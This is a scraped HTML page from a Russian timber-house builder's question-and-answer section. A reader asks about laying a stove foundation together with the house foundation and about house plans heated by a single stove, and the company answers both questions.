                        <div class="header__wrap wrap">
                            <div class="header__row flex">
                                <div class="header__cell header__cell_logo"><a class="header__logo logo flex flex_vertical" href="/"><span><img class="nono_lazyloaded" src="/wp-content/themes/veramed/app/img/logo-b.png" width="184" height="58"></span><!--<span class="logo__label small">ООО «ДОМ АБС»</span>--></a>
                            </div>                                <div class="header__cell header__cell_menu">
<ul class="header__menu menu flex flex_vertical">
 	<li class="menu__item"><a class="menu__link menu__link_arrow js-submenu js-catalog-show" href="/projects" data-menu="#catalog-panel" data-event="mouseenter">Проекты</a></li>
 	<li class="menu__item"><a class="menu__link menu__link_arrow js-submenu" href="#" data-menu="#services-panel" data-event="mouseenter">Услуги</a></li>
 	<li class="menu__item"><a class="menu__link menu__link_arrow js-submenu" href="#" data-menu="#about-panel" data-event="mouseenter">О компании</a></li>
 	<li class="menu__item"><a class="menu__link menu__link_arrow js-submenu" href="/contacts" data-menu="#contact-panel" data-event="mouseenter">Контакты</a></li>
</ul>
</div>                                                                    <div class="header__cell header__cell_phone header__cell_center"><a class="header__phone  small phone" href="tel:88005501892"><span class="phone__icon"><svg class="icon icon-phone" viewBox="0 0 18 17"><use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#phone"></use></svg></span><span class="text_hide">8-800-550-18-92</span> <span class="text_hide_active show" onclick="; "></span></a>
                                    </div>
                                                                
                                <div class="header__cell header__cell_search header__cell_right">
                                    <button class="header__button border-button js-modal" data-modal="#recall"><span class="border-button__back js-circles"></span><span class="border-button__text">Консультация</span>
                                    </button>
                                    <div class="header__search search-button js-submenu" data-menu="#search-panel" data-event="click">
                                        <div class="search-button__state search-button__state_default">
                                            <svg class="search-button__default" width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)"></rect>
                                                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)"></circle>
                                            </svg>
                                        </div>
                                        <div class="search-button__state search-button__state_active">
                                            <svg class="icon icon-close" viewBox="0 0 30 30">
                                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#close"></use>
                                            </svg>
                                        </div>
                                    </div>
                                                                                                                                                                                                                        <div class="header__login login-button js-submenu" data-menu="#login-panel" data-event="click">
                                                    <div class="login-button__state login-button__state_default">
                                                        <svg class="login-button__default" width="19" height="23" viewBox="0 0 19 23" fill="#000AFF" xmlns="http://www.w3.org/2000/svg"><path fill="#000AFF"  d="M9 11.06c-2.91,0 -5.28,-2.37 -5.28,-5.28 0,-2.91 2.37,-5.28 5.28,-5.28 2.91,0 5.28,2.37 5.28,5.28 0,2.91 -2.37,5.28 -5.28,5.28z"/><path fill="#000AFF" d="M17.71 22.67l-17.42 0c-0.44,0 -0.79,-0.35 -0.79,-0.79l0 -3.69c0,-2.77 2.25,-5.02 5.01,-5.02l8.98 0c2.76,0 5.01,2.25 5.01,5.02l0 3.69c0,0.44 -0.35,0.79 -0.79,0.79l0 0z"/></svg>
                                                    </div>
                                                    <div class="header__panel-item header__panel-item_cart header__panel-item_login card" id="login-panel1">
                                                    <div class="card-body">
                                                            <ul class="header__panel-list">
                                                                                                                            <li class="header__panel-string"><a class="header__panel-link small" href="https://www.abs.ru/wishlist">Избранное<!-- (<span class="item-count-wishlist" id="item-count-wishlist"></span>)--></a></li>	
                                                                                                                                                                                        <li class="header__panel-string"><a class="header__panel-link small" href="https://www.abs.ru/my-products-compare">Сравнение<!-- (<span id="item-count-compare"></span>)--></a></li>
                                                                                                                                                                                    <li class="header__panel-string"><a class="header__panel-link small" href="/auth#login">Вход</a></li>
                                                                <li class="header__panel-string"><a class="header__panel-link small" href="/auth#register">Регистрация</a></li>
                                                            </ul>                                    
                                                                                                            </div>
                                                </div>
                                                </div>

                                                                                                                                                                    <div style="display:none;">
                                                                        </div>
                                    <div class="header__hamburger hamburger hamburger--slider js-toggle-menu">
                                        <div class="hamburger-box">
                                            <div class="hamburger-inner"></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header__mobile">
                            <div class="header__mobile-box header__mobile-box_fluid header__mobile-box_menu">
<div class="header__mobile-line">
<div class="header__mobile-parent js-mobile-group"><a class="header__mobile-link" href="#">Проекты</a></div>
<div class="header__mobile-submenu js-mobile-submenu" data-submenu="#catalog-panel">
<div class="header__mobile-inner"></div>
</div>
</div>
<div class="header__mobile-line">
<div class="header__mobile-parent js-mobile-group"><a class="header__mobile-link" href="#">Услуги</a></div>
<div class="header__mobile-submenu js-mobile-submenu" data-submenu="#services-panel">
<div class="header__mobile-inner"></div>
</div>
</div>
<div class="header__mobile-line">
<div class="header__mobile-parent js-mobile-group"><a class="header__mobile-link" href="/about">О компании</a></div>
<div class="header__mobile-submenu js-mobile-submenu" data-submenu="#about-panel">
<div class="header__mobile-inner"></div>
</div>
</div>
<div class="header__mobile-line">
<div class="header__mobile-parent js-mobile-group"><a class="header__mobile-link" href="/contacts">Контакты</a></div>
</div>
</div>                        <div class="header__mobile-box header__mobile-box_fluid header__mobile-box_nav">

                                                                <div class="header__mobile-label"><a class="header__mobile-contact h4  " href="tel:88005501892"><span class="text_hide">8-800-550-18-92</span> <span class="text_hide_active show" onclick="; "></span></a>
                                    </div>
                                                                                                <div class="header__mobile-label"><a class="header__mobile-contact h4  " href="tel:+79266935226"><span class="text_hide">+7(926)-693-52-26</span> <span class="text_hide_active show" onclick="; "></span></a>
                                    </div>
                                                                                                <div class="header__mobile-label"><a class="header__mobile-contact h5 is-blue  " href="mailto:dom@abs.ru"><span class="text_hide">dom@abs.ru</span> <span class="text_hide_active show" onclick="; "></span></a>
                                    </div>
                                                        </div>
                        <div class="header__mobile-box header__mobile-box_static">
                            <div class="header__mobile-bottom flex">
                                <div class="header__mobile-cell header__mobile-cell_left">
                                    <div class="header__mobile-addr p">                              <span class="is-dark">Москва,  ул. Южнопортовая, <br>д. 5 / стр. 2, здание 2-4-11</span>
                                    </div>
                                </div>
                                <div class="header__mobile-cell header__mobile-cell_right">
                                    <div class="header__mobile-text p">Индекс</div>
                                    <div class="header__mobile-index p">115088</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header__panel">
                        <div class="header__panel-bg"></div>
                        <div class="header__panel-row">
                            <div class="header__panel-item header__panel-item_search" id="search-panel">
                                <div class="header__wrap wrap">
                                    <form class="search is-default-form" method="get" action="/" role="search">
                                        <button class="search__button">
                                            <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <rect x="17.5986" y="19.0654" width="2" height="11.4074" transform="rotate(-45 17.5986 19.0654)"></rect>
                                                <circle cx="13.1993" cy="13.1992" r="8.33333" transform="rotate(-45 13.1993 13.1992)"></circle>
                                            </svg>
                                        </button>
                                        
                                        <input class="search__input" id="search-input" type="text" name="s" placeholder="Поиск по сайту" autocomplete="off"/>
                                        <div class="search_loader"></div>
                                        <ul class="search__list" id="search-ul"></ul>
                                    </form>
                                </div> 
                            </div>
                            <div class="header__panel-item header__panel-item_cart header__panel-item_login card" id="login-panel">
                                <div class="card-body">
                                        <ul class="header__panel-list">
                                                                                    <li class="header__panel-string"><a class="header__panel-link small" href="https://www.abs.ru/wishlist">Избранное <!--(<span class="item-count-wishlist" id="item-count-wishlist"></span>)--></a></li>	
                                                                                                                            <li class="header__panel-string"><a class="header__panel-link small" href="https://www.abs.ru/my-products-compare">Сравнение<!-- (<span id="item-count-compare"></span>)--></a></li>
                                                                                                                        <li class="header__panel-string"><a class="header__panel-link small" href="/auth#login">Вход</a></li>
                                        </ul>                                    
                                                                    </div>
                            </div> 
                            <div class="header__panel-item header__panel-item_cart" id="cart-panel">
                                <div class="cart-modal">
                                    <div class="cart-modal__header">
                                        <div class="cart-modal___icon">
                                            <div class="cart-modal__icon cart-modal__icon_cart">
                                                <svg class="icon icon-cart" viewBox="0 0 17 17">
                                                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#cart"></use>
                                                </svg>
                                            </div>
                                        </div>
                                        <div class="cart-modal__title">Корзина</div>
                                        <div class="cart-modal___icon">
                                            <div class="cart-modal__icon cart-modal__icon_close">
                                                <svg class="icon icon-close" viewBox="0 0 10 10">
                                                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#close"></use>
                                                </svg>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="cart-modal__container"></div>
                                    <div class="cart-modal__footer js-notEmptyCart">
                                        <div class="cart-modal__total-price flex flex_justify">
                                        <span class="cart-modal__name">Итого:</span>
                                        <span class="cart-modal__price">0 ₽</span>
                                        </div>
                                        <div class="cart-modal__button cart-modal__button_button flex flex_justify">
                                            <button onclick="window.location.href='/cart'" class="cart-modal__button border-button">
                                            <span class="border-button__back js-circles"></span>
                                            <span class="border-button__text">В корзину</span>
                                            </button>
                                            <button onclick="window.location.href='/checkout'" class="cart-modal__button btn"><span class="btn__back js-circles"></span><span class="btn__text">Оформить заказ</span>
                                            </button>
                                        </div>
                                    </div>
                                    <div class="cart-modal__footer js-emptyCart">
                                        <div class="cart-modal__total-price flex flex_justify">
                                        <span class="cart-modal__price">Корзина пуста</span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="catalog-panel" class="header__panel-item header__panel-item_about about-nav">
<div class="about-nav__wrap wrap">
<div class="about-nav__row flex no_flex_wrap">
<div class="about-nav__cell">

<!--
<div class="header__panel-label small">Готовые проекты</div>
-->
<ul class="header__panel-list" style="list-style-type: none;">
 	<li class="header__panel-label small" style="margin-bottom: 2.5rem;">По типу строения</li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma">Дома</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/bani">Бани</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/hozjastvennye-stoenija">Хозяйственные строения</a></li>
 	<li class="header__panel-label small" style="margin-bottom: 2.5rem;">По назначению</li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma">Постоянного проживания</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/dachnye-doma">Дачные и садовые</a></li>
 	<li class="header__panel-label small" style="margin-bottom: 2.5rem;">Этажность</li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-floor_count-odnoetazhnye">Одноэтажные</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-floor_count-dvuhetazhnye">Двухэтажные</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-mansarda-yes">С мансардой</a></li>
</ul>
</div>
<div class="about-nav__cell fix_style">

<!--
<div class="header__panel-label small">Интересно знать</div>
-->
<ul class="header__panel-list" style="list-style-type: none;">
 	<li class="header__panel-label small" style="margin-bottom: 2.5rem;">Особенности</li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-s-garazhom-yes">С гаражом</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-s-krylczom-yes">С крыльцом</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-terrasa-yes">С терассой</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-s-kaminom-yes">С камином</a></li>
 	<li class="header__panel-label small" style="margin-bottom: 2.5rem;">Материалы</li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/kombinirovannye">Комбинированные</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/iz-brusa">Из бруса</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/karkasnye">Каркасные дома</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/iz-gazobetona">Дома из газобетона</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/derevjannye">Деревянные дома</a></li>
</ul>
</div>
<div class="about-nav__cell">

<!--
<div class="header__panel-label small">Интересно знать</div>
-->
<ul class="header__panel-list" style="list-style-type: none;">
 	<li class="header__panel-label small" style="margin-bottom: 2.5rem;">Стили</li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-bavarskij">Баварский</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-kantri">Кантри</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-minimalizm">Минимализм</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-rajt-stil-prerij">Райт (стиль прерий)</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-skandinavskij">Скандинавский</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-shale">Шале</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-barnhaus">Барнхаус</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-anglijskij">Английский</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-haj-tek">Хай-тек</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-fyuzhn">Фьюжн</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/projects/doma/at-stil-eklektika">Эклектика</a></li>
</ul>
</div>
</div>
</div>
</div>
<div id="about-panel" class="header__panel-item header__panel-item_about about-nav">
<div class="about-nav__wrap wrap">
<div class="about-nav__row flex">
<div class="about-nav__cell">
<div class="header__panel-label small">О компании</div>
<ul class="header__panel-list">
 	<li class="header__panel-string"><a class="header__panel-link small" href="/about">Группа АБС</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/manufacturing">Производство</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/gallery">Портфолио</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/responses">Отзывы</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/about/rekvizity">Реквизиты</a></li>
</ul>
</div>
<div class="about-nav__cell">
<div class="header__panel-label small">Интересно знать</div>
<ul class="header__panel-list">
 	<li class="header__panel-string"><a class="header__panel-link small" href="/abc/advices">Вопрос / ответ</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/abc/stati">Статьи</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/about/news">Новости</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/abc/wiki">Домопедия</a></li>
</ul>
</div>
</div>
</div>
</div>
<div id="services-panel" class="header__panel-item header__panel-item_about about-nav">
<div class="about-nav__wrap wrap">
<div class="about-nav__row flex no_flex_wrap">
<div class="about-nav__cell">
<div class="header__panel-label small">Строительство</div>
<ul class="header__panel-list">
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/construction">Строительство</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/construction#zima">Зимнее строительство</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/construction#nadzor">Подготовка и надзор</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/manufacturing#domok">Домокомплекты</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/manufacturing#brus-kleen">Клееный брус</a></li>
</ul>
</div>
<div class="about-nav__cell fix_style">
<div class="header__panel-label small">Проектирование</div>
<ul class="header__panel-list">
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/price#price">Цены на проектирование</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/architectural-design#process">Процесс проектирования</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/technique">Технологии</a></li>
</ul>
</div>
<div class="about-nav__cell">
<div class="header__panel-label small">Финансовые услуги</div>
<ul class="header__panel-list">
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/finance#banki">Кредит</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/finance#contactf1">Рассрочка</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/finance#strahovanie">Страхование</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/finance">Военная ипотека</a></li>
 	<li class="header__panel-string"><a class="header__panel-link small" href="/services/finance">Материнский капитал</a></li>
</ul>
</div>
</div>
</div>
</div>                            <div class="header__panel-item header__panel-item_contact contact-nav" id="contact-panel">
                                <div class="contact-nav__wrap wrap">
                                    <div class="contact-nav__row flex">
                                        <div class="contact-nav__cell contact-nav__cell_left">
                                            <div class="contact-nav__text small">Связаться с нами</div>
                                            <div class="contact-nav__row flex">
                                                <div class="contact-nav__part">
                                                                                                        <div class="contact-nav__label"><a class="contact-nav__link block   h4" href="tel:88005501892"><span class="text_hide">8-800-550-18-92</span> <span class="text_hide_active show" onclick="; "></span></a>
                                                        </div>
                                                                                                            <!--
                                                                                                            <div class="contact-nav__label"><a class="contact-nav__link h4 block_text_hide js-return-false" href="tel:+79266935226"><span class="text_hide">+7(926)-693-52-26</span> <span class="text_hide_active show" onclick="; "></span></a>
                                                        </div>
                                                         -->
                                                                                                            <div class="contact-nav__label"><a class="contact-nav__link block h4 " href="mailto:dom@abs.ru"><span class="text_hide">dom@abs.ru</span> <span class="text_hide_active show" onclick="; "></span></a>
                                                        </div>
                                                                                                        </div>
                                                <div class="contact-nav__part">
                                                    <div class="contact-nav__ind flex flex_vertical">
                                                        <div class="contact-nav__blue small">Индекс</div>
                                                        <div class="contact-nav__index">115088</div>
                                                    </div>
                                                    <div class="contact-nav__addr h4"> <span class="is-dark">Москва,  ул. Южнопортовая, <br>д. 5 / стр. 2, здание 2-4-11</span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="contact-nav__cell contact-nav__cell_right">
                                            <div class="map-preview">
                                                <div class="map-preview__addr">
                                                    <div class="map-preview__mark">
                                                        <svg class="icon icon-map-mark" viewBox="0 0 14 18">
                                                            <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#map-mark"></use>
                                                        </svg>
                                                    </div>Москва, <b class="b"> ул. Южнопортовая, <br>д. 5 / стр. 2, здание 2-4-11</b>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </header>
            </div>
            <div class="fullpage__part fullpage__part_fluid">
<style>
    .post__content {
    margin: 0rem auto 0 auto;
}

    .post__content .default_blocks_margin{
        margin-top: 2rem;
        margin-bottom: 2rem;
    }

    .post__content .wrap{
        padding: 0 0px;
    }

    .post__content .default_title{
        line-height: 2.4rem;
         margin-bottom: 1.9rem;
    margin-top: 1.9rem;
    font-size: 1.9rem;
    font-weight: 600;

    }

    .post__content img {
        margin-top: 2rem;
        margin-bottom: 2rem;
    }

    .post__content .universal_fotogallery__slider{
        width: auto;
    }

    .post__content .card-form.hidden .card-form__heading {
        width: 60.513%;
    }

    @media (max-width: 768px) {
        .post__content  .card-form.hidden .card-form__heading {
            width: 100%;
        }
    }

    .post__content .universal_fotogallery__pagination {
    margin-top: 1rem;
    margin-bottom: 4rem;

    }

    
</style>
			<section class="article-header no-photo">
                <div class="article-header__wrap wrap">
				<ul class="breadcrumbs flex flex_vertical"><li class="breadcrumbs__item"><a class="breadcrumbs__link" href="https://www.abs.ru"><span class="breadcrumbs__home"><svg class="icon icon-home" viewBox="0 0 18 18"><use xlink:href="/wp-content/themes/imserv/app/icons/sprite.svg#home"></use></svg></span></a></li>
<li class="breadcrumbs__item"><a class="breadcrumbs__link" href="https://www.abs.ru/abc/advices">Вопросы и ответы</a></li>
<li class="breadcrumbs__item"><span class="breadcrumbs__link breadcrumbs__link_current">Нужно ли устраивать фундамент под отопительную печь с привязкой к основному фундаменту? Есть ли у вас проект дома с одной печью?</span></li></ul>                                        <style>
                    .post__action.is-fixed {
                        top: 11rem !important;
                    }
                    @media only screen and (max-width: 580px) {
                        .post__action.is-fixed .social {
                            top: 9rem;
                        }
                        .post__ribbon {

                            top: 5.4rem;
                        }

                    }
                    </style>
                                        <div class="article-header__content content narrow-content">
                        <div class="article-header__desktop-meta">
                            <div class="meta flex">
                                <div class="meta__user">АБС</div>
                                <div class="meta__date">30 января, 2009</div>
                                                                                                                            </div>
                        </div><span class="article-header__mobile-date">30 января, 2009</span>
                        <h1 class="article-header__page-title h1">
                            Нужно ли устраивать фундамент под отопительную печь с привязкой к основному фундаменту? Есть ли у вас проект дома с одной печью?                        </h1>
                                                <div class="social flex flex_justify flex_vertical">
                            <div class="social__text">Поделиться</div>
                            <div class="social__socials-wrap flex">
                                <a target="_blank" class="social__link" href="https://vk.com/share.php?url=https://www.abs.ru/abc/advices/chto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya">
                                    <svg class="icon icon-vk" viewBox="0 0 19 11">
                                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#vk"></use>
                                    </svg>
                                </a>
                                <a target="_blank" class="social__link" href="https://connect.ok.ru/offer?url=https://www.abs.ru/abc/advices/chto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya">
                                    <svg class="icon icon-od" viewBox="0 0 11 18">
                                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#od"></use>
                                    </svg>
                                </a>
                                <a target="_blank" class="social__link" href="https://www.facebook.com/sharer/sharer.php?u=https://www.abs.ru/abc/advices/chto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya">
                                    <svg class="icon icon-fb" viewBox="0 0 15 15">
                                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#fb"></use>
                                    </svg>
                                </a>
                                <a target="_blank" class="social__link" href="http://twitter.com/share?text=Нужно ли устраивать фундамент под отопительную печь с привязкой к основному фундаменту? Есть ли у вас проект дома с одной печью??&url=https://www.abs.ru/abc/advices/chto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya">
                                    <svg class="icon icon-twitter" viewBox="0 0 17 15">
                                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#twitter"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
			<section class="article-content">
			 <div class="post">
                    <div class="post__narrow-content narrow-content">
                        <div class="post__action-wrap">
                            <div class="post__action flex flex_justify">
                                <div class="meta flex">
                                    <div class="meta__user">АБС</div>
                                    <div class="meta__date">30 января, 2009</div>
                                                                                                                                            </div>
                                                                <div class="social flex flex_justify flex_vertical">
                                    <div class="social__text">Поделиться</div>
                                    <div class="social__socials-wrap flex">
                                        <a class="social__link" href="#">
                                            <svg class="icon icon-vk" viewBox="0 0 19 11">
                                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#vk"></use>
                                            </svg>
                                        </a>
                                        <a class="social__link" href="#">
                                            <svg class="icon icon-od" viewBox="0 0 11 18">
                                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#od"></use>
                                            </svg>
                                        </a>
                                        <a class="social__link" href="#">
                                            <svg class="icon icon-fb" viewBox="0 0 15 15">
                                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#fb"></use>
                                            </svg>
                                        </a>
                                        <a class="social__link" href="#">
                                            <svg class="icon icon-twitter" viewBox="0 0 17 15">
                                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#twitter"></use>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="post__loader"></div>
            
                        
            <div class="post__content content">
                                        <p>Андрей</p><p>Здравствуйте. Под отопительную печь необходимо устраивать фундамент одновременно и спривязкой к фундаменту дома или это возможно после строительства &#171;коробки&#187;? Дом планирую из бруса 15х15.И второе. Есть ли у вас вариаты планировки с одной печью, для отопления брусового дома 8х8? Интересует максимальное количество обогреваемых помещений. Например для проекта &#171;дом Кузьмина</p><p><p><b>Ответ:</b></p>Добрый день! Фундамент под печь лучше объединить с основным фундаментом дома. Только в этом случае можно избежать независимого движения фундамента в случае морозного пучения почвы. Большинство наших типовых проектов домов отапливается именно одной печью, положение которой можно менять при обсуждении внутренней планировки. Тем не менее для домов постоянного проживания необходимо устраивать централизованное отопление.</p>                        </div>
                    </div>
                </div>
			</section>
            <div class="modal-category modals mfp-hide">
                <div class="post">
                    <div class="post__content content">
                        <h2 class="post__h1 post__h1_mr-b45">Оглавление</h2>
                        <div class="modal-category__list">
                            <ol>
                                                        </ol>
                        </div>
                    </div>
                </div>
            </div>
        </div>
<!-- <template id="scripts">
	<script src="https://www.abs.ru/wp-content/themes/imserv/app/js/accordion.js"></script>
	<script src="https://www.abs.ru/wp-content/themes/imserv/app/js/article.js"></script>
</template> -->
<style>
	.woocommerce-products-compare-checkbox {
		-webkit-appearance:auto;
	}
</style>
<div class="communication-module-inner-block" id="show_communication_module">
	<div class="communication-module-inner-block-content">
		<a class="com_link com_link_WA" href="https://t.me/abs_ru" target="_blank" title="">
    <div class="com_link-ico-block">
        <svg xmlns="http://www.w3.org/2000/svg"
aria-label="Telegram" role="img"
viewBox="0 0 512 512"><rect
width="512" height="512"
rx="15%"
fill="#37aee2"/><path fill="#c8daea" d="M199 404c-11 0-10-4-13-14l-32-105 245-144"/><path fill="#a9c9dd" d="M199 404c7 0 11-4 16-8l45-43-56-34"/><path fill="#f6fbfe" d="M204 319l135 99c14 9 26 4 30-14l55-258c5-22-9-32-24-25L79 245c-21 8-21 21-4 26l83 26 190-121c9-5 17-3 11 4"/></svg>    </div>
        <div class="com_link-title">
            </div>
</a><a class="com_link com_link_WA" href="https://vk.com/domabs" target="_blank" title="">
    <div class="com_link-ico-block">
        <svg xmlns="http://www.w3.org/2000/svg"
aria-label="VK" role="img"
viewBox="0 0 512 512"><rect
width="512" height="512"
rx="15%"
fill="#5281b8"/><path fill="#fff" d="M274 363c5-1 14-3 14-15 0 0-1-30 13-34s32 29 51 42c14 9 25 8 25 8l51-1s26-2 14-23c-1-2-9-15-39-42-31-30-26-25 11-76 23-31 33-50 30-57-4-7-20-6-20-6h-57c-6 0-9 1-12 6 0 0-9 25-21 45-25 43-35 45-40 42-9-5-7-24-7-37 0-45 7-61-13-65-13-2-59-4-73 3-7 4-11 11-8 12 3 0 12 1 17 7 8 13 9 75-2 81-15 11-53-62-62-86-2-6-5-7-12-9H79c-6 0-15 1-11 13 27 56 83 193 184 192z"/></svg>    </div>
        <div class="com_link-title">
            </div>
</a><a class="com_link com_link_WA" href="https://wa.me/79266935226" target="_blank" title="">
    <div class="com_link-ico-block">
        <svg xmlns="http://www.w3.org/2000/svg"
aria-label="WhatsApp" role="img"
viewBox="0 0 512 512"><rect
width="512" height="512"
rx="15%"
fill="#25d366"/><path fill="#25d366" stroke="#fff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"/><path fill="#fff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"/></svg>    </div>
        <div class="com_link-title">
            </div>
</a><script>
function viewDiv(){
	document.getElementById("show_communication_module").style.display = "flex";
	document.getElementById("show_communication_module").style.transition = "all 2s ease-out";
	document.getElementById("show_c_m").style.display = "none";
};

function closeDiv(){
	document.getElementById("show_communication_module").style.display = "none";
	document.getElementById("show_communication_module").style.transition = "all 2s ease-out";
	document.getElementById("show_c_m").style.display = "flex";
};


//Скорее всего все устарело - переход на GTM

let ymComBlockLink = document.querySelectorAll('a.com_link');

	let yaCounterNumber = '';
	let yaEvent = '';
	let gaEvent = '';
	let gaCategory = '';
	let gaLabel = '';


	yaCounterNumber = '45705';
	yaEvent = 'com_link';
	gaEvent = '';
	gaCategory = '';
	gaLabel = '';

	if(yaCounterNumber){

		ymComBlockLink.forEach(function(ymComBlockLink) {

			ymComBlockLink.onclick = function() {

				window['yaCounter'+yaCounterNumber].reachGoal(yaEvent);
				console.log('отправлено YM com_link');

				gtag('event', gaEvent, {
				'event_category': gaCategory,
				'event_label': gaLabel
				});
				console.log('отправлено ga Comm_block_link');

			}

		});

	}


</script>        <div class="close-button" title="Закрыть">
			<div class="search-button is-hover" data-event="click" value="Click" onmousedown="closeDiv()">
				<div class="search-button__state search-button__state_active">
					<svg class="icon icon-close" viewBox="0 0 30 30">
						<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#close"></use>
					</svg>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="communication-module-button" title="Напишите нам" id="show_c_m" data-modal="#show_communication_module" value="Click" onmousedown="viewDiv()">
    <div class="communication-module-button-inner">
                        <div>
                    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 300 300">
<path fill="#2baced" d="M300 255c0 24.854-20.147 45-45 45H45c-24.854 0-45-20.146-45-45V45C0 20.147 20.147 0 45 0h210c24.853 0 45 20.147 45 45v210z"/><g fill="#FFF">
